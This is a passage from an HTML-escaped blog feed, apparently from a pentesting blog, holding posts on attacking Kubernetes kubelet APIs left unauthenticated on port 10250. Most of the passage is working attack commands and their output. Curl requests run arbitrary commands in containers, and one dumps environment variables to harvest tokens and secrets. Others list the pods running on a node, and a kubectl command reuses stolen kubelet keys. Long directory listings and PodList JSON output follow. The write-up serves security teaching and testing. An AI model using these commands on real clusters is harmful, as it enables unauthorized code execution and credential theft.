root\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;12 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Dec 19 19:06 sys\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Oct 18 13:57 tmp\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:24 usr\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 var\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor completeness if you got the keys via the environment variables the kubectl command would be something like this:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ekubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E--client-key=kublet.key --client-certificate=kublet.crt get pods --all-namespaces\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6234181538420825341\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6234181538420825341","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6234181538420825341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6234181538420825341"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-unauth-kublet-api-10250_16.html","title":"Kubernetes: unauth kublet API 10250 token theft \u0026 kubectl"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlws7mpWg0AT9kdBP9uOZB9QnLNu3WsL0IRKPziCnusV33ddS2AQzsp4SEf-NoRHpTgjruoP2yTCCHTkubAt4wIgMU3c2CcIHWI7j3bUcKVx7LuKGAIrNdpO25g2h-0WeQfirZctEp6pg\/s72-c\/Screen+Shot+2019-01-09+at+3.42.09+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8143265817877621541"},"published":{"$t":"2019-01-16T09:00:00.000-05:00"},"updated":{"$t":"2019-01-16T09:00:16.939-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: unauth kublet API 10250 basic code exec"},"content":{"type":"html","$t":"Unauth API access (10250)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMost Kubernetes deployments provide authentication for this port. But it’s still possible to expose it inadvertently and it's still pretty common to find it exposed via the \"insecure API service\" option.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nEverybody who has access to the service kubelet port (10250), even without a certificate, can execute any command inside the container.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E# \/run\/%namespace%\/%pod_name%\/%container_name%\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nexample:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -k -XPOST \"https:\/\/k8s-node-1:10250\/run\/kube-system\/node-exporter-iuwg7\/node-exporter\" -d \"cmd=ls -la \/\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Etotal 12\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp;13 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;148 Aug 26 11:31 .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp;13 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;148 Aug 26 11:31 ..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Aug 26 11:31 .dockerenv\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 8192 May\u0026nbsp; 5 22:22 bin\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Aug 26 11:31 dev\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;135 Aug 26 11:31 etc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 nobody\u0026nbsp; \u0026nbsp;nogroup\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 6 Mar 18 16:38 home\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;6 Apr 23 11:17 lib\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edr-xr-xr-x\u0026nbsp; 353 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Aug 26 07:14 proc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;6 Mar 18 16:38 root\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;13 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Aug 26 15:12 sys\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;6 Mar 18 16:38 tmp\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 4 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 31 Apr 23 11:17 usr\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 41 Aug 26 11:31 var\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nHere is how to get all secrets which container uses (environment variables - commons to see kublet tokens here):\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -k -XPOST \"https:\/\/k8s-node-1:10250\/run\/kube-system\/\u003Cpodname\u003E\/\u003Ccontainer-name\u003E\" -d \"cmd=env\"\u003C\/container-name\u003E\u003C\/podname\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe list of all pods and containers which were scheduled on the Kubernetes worker node could be retrieved using command below:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -sk https:\/\/k8s-node-1:10250\/runningpods\/ | python -mjson.tool\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nor\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl --insecure\u0026nbsp; https:\/\/k8s-node-1:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nExample 1:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl --insecure\u0026nbsp; https:\/\/1.2.3.4:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOutput:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EForbidden (user=system:anonymous, verb=create, resource=nodes, subresource=proxy)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nExample 2:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl --insecure\u0026nbsp; https:\/\/1.2.3.4:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOutput:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EUnauthorized\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nExample 3:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl --insecure\u0026nbsp; https:\/\/1.2.3.4:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOutput:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E{\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"kind\": \"PodList\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"apiVersion\": \"v1\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"metadata\": {},\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \"items\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"metadata\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-5b8bf6c4f4-k5n2g\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"generateName\": \"kube-dns-5b8bf6c4f4-\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"namespace\": \"kube-system\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"selfLink\": \"\/api\/v1\/namespaces\/kube-system\/pods\/kube-dns-5b8bf6c4f4-k5n2g\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"uid\": \"63438841-e43c-11e8-a104-42010a80038e\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"resourceVersion\": \"85366060\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"creationTimestamp\": \"2018-11-09T16:27:44Z\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"labels\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"k8s-app\": \"kube-dns\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"pod-template-hash\": \"1646927090\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"annotations\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"kubernetes.io\/config.seen\": \"2018-11-09T16:27:44.990071791Z\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"kubernetes.io\/config.source\": \"api\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"scheduler.alpha.kubernetes.io\/critical-pod\": \"\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"ownerReferences\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"apiVersion\": \"extensions\/v1beta1\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"kind\": \"ReplicaSet\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-5b8bf6c4f4\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"uid\": \"633db9d4-e43c-11e8-a104-42010a80038e\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"controller\": true\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ]\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"spec\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"volumes\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-config\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"configMap\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"defaultMode\": 420\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 